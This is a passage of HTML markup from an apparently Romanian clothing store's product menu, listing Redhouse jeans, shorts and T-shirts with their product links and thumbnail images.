                <a href="https://capodopera12.ro/barbati/jeans-redhouse-basic-faded-slim-skinny-black"><span>Jeans REDHOUSE, Basic Faded, Slim Skinny, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RH_WZ100-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RH_WZ100-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Home/RH_WZ100-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-rainbow-slim-denim"><span>Jeans REDHOUSE, Rainbow Slim Denim</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHWZ97-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHWZ97-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/blug/RHWZ97-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-snake-iii-slim-black-skinny-fit"><span>Jeans REDHOUSE, SNAKE III SLIM BLACK, Skinny Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RH_WZ96-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RH_WZ96-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Home/RH_WZ96-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-snake-iii-slim-denin"><span>Jeans REDHOUSE, Snake III Slim Denin</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHWZ99-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHWZ99-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/blug/RHWZ99-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-307-slim-black-skinny-fit"><span>Jeans REDHOUSE,307 SLIM BLACK,Skinny Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHWZ98-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHWZ98-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/blug/RHWZ98-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-307-slim-blue-skinny-fit"><span>Jeans REDHOUSE,307 SLIM Blue ,Skinny Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHWZ83-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHWZ83-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/blug/RHWZ83-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-yah-307-slim-black-skinny-fit"><span>Jeans REDHOUSE,ЯH 307 SLIM BLACK, Skinny Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHWZ84-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHWZ84-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/blug/RHWZ84-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-yah-307-slim-blue-skinny-fit"><span>Jeans REDHOUSE,ЯH 307 SLIM Blue, Skinny Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHCWZ01-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHCWZ01-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHCWZ01-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-redhouse-leather-cargo-rhcwz01"><span>Pantaloni Redhouse, LEATHER CARGO, RHCWZ01</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blog/RHCWZ04-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blog/RHCWZ04-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blog/RHCWZ04-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-redhouse-yah-camo-cargo"><span>Pantaloni REDHOUSE, ЯH CAMO CARGO</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSH15-removebg-preview-150x150w.png" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSH15-removebg-preview-150x150w.png 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSH15-removebg-preview-300x300w.png 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-redhouse-307-black-short"><span>Pantaloni Redhouse,307 BLACK SHORT</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/rhts206g-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/rhts206g-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/rhts206g-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-pegasus-black-tee"><span>Tricou Redhouse,  Pegasus Black Tee, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHTS239-removebg-preview-150x150w.png" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHTS239-removebg-preview-150x150w.png 1x, https://capodopera12.ro/image/cache/catalog/blug/RHTS239-removebg-preview-300x300w.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-307-black-tee-oversized-fit"><span>Tricou REDHOUSE, 307 BLACK TEE, Oversized fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHTS238-removebg-preview-150x150w.png" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHTS238-removebg-preview-150x150w.png 1x, https://capodopera12.ro/image/cache/catalog/blug/RHTS238-removebg-preview-300x300w.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-307-white-tee-oversized-fit"><span>Tricou REDHOUSE, 307 WHITE TEE, Oversized fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS196ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS196ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS196ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-arc-insert-champs-elysees-black"><span>Tricou Redhouse, Arc Insert, Champs Elysees, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS197ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS197ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS197ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-arc-insert-champs-elysees-white"><span>Tricou Redhouse, Arc Insert, Champs Elysees, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS229AA-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS229AA-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS229AA-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-307-alb"><span>Tricou REDHOUSE, Atelier 307, Alb, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS231-1-150x150.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS231-1-150x150.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS231-1-300x300.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-307-albastru"><span>Tricou REDHOUSE, Atelier 307, Albastru, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS243D-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS243D-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS243D-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-307-black"><span>Tricou REDHOUSE, Atelier 307, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS244DD-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS244DD-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS244DD-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-307-blue"><span>Tricou REDHOUSE, Atelier 307, Blue, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS230-1-150x150.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS230-1-150x150.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS230-1-300x300.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-307-negru"><span>Tricou REDHOUSE, Atelier 307, Negru, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS242-removebg-preview-150x150.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS242-removebg-preview-150x150.png 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS242-removebg-preview-300x300.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-307-white"><span>Tricou REDHOUSE, Atelier 307, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS204ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS204ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS204ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-eagle-atelier-307-print-black"><span>Tricou Redhouse, Eagle Atelier 307 Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS205ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS205ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS205ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-eagle-atelier-307-print-white"><span>Tricou Redhouse, Eagle Atelier 307 Print, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS218-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS218-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS218-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-exotic-print-black"><span>Tricou Redhouse, Exotic Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS217-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS217-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS217-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-exotic-print-white"><span>Tricou Redhouse, Exotic Print, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS220-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS220-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS220-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-floral-print-black"><span>Tricou Redhouse, Floral Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS219-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS219-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS219-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-floral-print-white"><span>Tricou Redhouse, Floral Print, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS202ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS202ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS202ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-flying-tiger-print-black-1"><span>Tricou Redhouse, Flying Tiger Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS200ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS200ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS200ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-flying-tiger-print-black"><span>Tricou Redhouse, Flying Tiger Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS201ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS201ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS201ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-flying-tiger-print-white"><span>Tricou Redhouse, Flying Tiger Print, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RH_TS_228-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RH_TS_228-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Home/RH_TS_228-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-inverted-ripped-black-teed"><span>Tricou REDHOUSE, Inverted ripped Black Tee, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RH_TS_227-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RH_TS_227-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Home/RH_TS_227-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-inverted-ripped-white-tee"><span>Tricou REDHOUSE, Inverted Ripped White Tee, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS214-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS214-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS214-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-leopard-print-logo-insert-black"><span>Tricou Redhouse, Leopard Print, Logo Insert, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS213-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS213-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS213-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-leopard-print-logo-insert-white"><span>Tricou Redhouse, Leopard Print, Logo Insert, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS192-7665-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS192-7665-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS192-7665-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-logo-insert-champs-elysees-black-tee"><span>Tricou Redhouse, Logo Insert, CHAMPS ELYSEES BLACK TEE, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS198ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS198ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS198ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-pegasus-atelier-print-black"><span>Tricou Redhouse, Pegasus Atelier Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS199edwew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS199edwew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS199edwew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-pegasus-atelier-print-white"><span>Tricou Redhouse, Pegasus Atelier Print, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS224-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS224-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS224-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-pegasus-design-black"><span>Tricou Redhouse, Pegasus Design, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS223-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS223-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS223-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-pegasus-design-white"><span>Tricou Redhouse, Pegasus Design, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/rhts207g-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/rhts207g-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/rhts207g-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-pegasus-white-tee"><span>Tricou Redhouse, Pegasus White Tee, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS216-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS216-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS216-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-red-logo-animal-print-black"><span>Tricou Redhouse, Red Logo, Animal Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS222-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS222-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS222-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-red-logo-animal-print-black-1"><span>Tricou Redhouse, Red Logo, Animal Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS215-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS215-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS215-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-red-logo-animal-print-white"><span>Tricou Redhouse, Red Logo, Animal Print, White ,Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS221-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS221-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS221-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-red-logo-animal-print-white-1"><span>Tricou Redhouse, Red Logo, Animal Print, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS235-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS235-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS235-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-stylish-logo-black"><span>Tricou Redhouse, Stylish Logo, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS234-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS234-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS234-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-stylish-logo-white"><span>Tricou Redhouse, Stylish Logo, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS203rere-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS203rere-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS203rere-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-tiger-print-logo-insert-white"><span>Tricou Redhouse, Tiger Print, Logo Insert, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS233-432432-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS233-432432-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS233-432432-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-ii-black-tee-oversized-fit"><span>Tricou REDHOUSE,ATELIER II BLACK TEE, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS232dewe-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS232dewe-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS232dewe-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-ii-white-tee-oversized-fit"><span>Tricou REDHOUSE,ATELIER II WHITE TEE, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS211e-150x150w.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS211e-150x150w.png 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS211e-300x300w.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-ripped-white-tee-destroyed-t-shirt-white"><span>Tricou Redhouse,Ripped White Tee, Destroyed T-shirt White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS226-150x150.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS226-150x150.png 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS226-300x300.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-yah-pegasus-307-black-tee-oversized"><span>Tricou REDHOUSE,ЯH PEGASUS 307 BLACK TEE,Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS225-removebg-preview-150x150.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS225-removebg-preview-150x150.png 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS225-removebg-preview-300x300.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-yah-pegasus-307-white-tee-oversized"><span>Tricou REDHOUSE,ЯH PEGASUS 307 WHITE TEE,Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ46ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ46ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ46ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-print-patch-blue"><span>Jeans REDHOUSE, Print Patch, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ021rwre-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ021rwre-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ021rwre-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-rh-atelierh-bandana-dark-blue-rhwz021"><span>JEANS REDHOUSE, RH Atelierh, Bandana, Dark Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ36ewewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ36ewewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ36ewewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-rh-bandana-print-rhwz36"><span>JEANS REDHOUSE, RH Bandana Print,  RHWZ36</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ64-786867-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ64-786867-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ64-786867-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-snake-embroidery-light-blue"><span>Jeans REDHOUSE, Snake Embroidery, LIGHT BLUE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTZ08ewewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTZ08ewewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTZ08ewewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-zipperh-viii-light-blue-rhtz08"><span>JEANS REDHOUSE, ZipperH VIII, Light Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH01-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH01-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH01-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-brand-2"><span>Pantaloni scurti Redhouse, Print Brand</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH06-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH06-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH06-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-frontal"><span>Pantaloni scurti Redhouse, Print Frontal</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH09-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH09-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH09-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-frontal-1"><span>Pantaloni scurti Redhouse, Print Frontal</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH03-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH03-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH03-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-frontal-rhsrh03-2"><span>Pantaloni scurti Redhouse, Print Frontal RHSRH03</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHSRH135-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHSRH135-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHSRH135-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-frontal-rhsrh13-1"><span>Pantaloni scurti Redhouse, Print Frontal RHSRH13</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHSH07sdcv-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHSH07sdcv-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHSH07sdcv-300x300.jpg 2x">
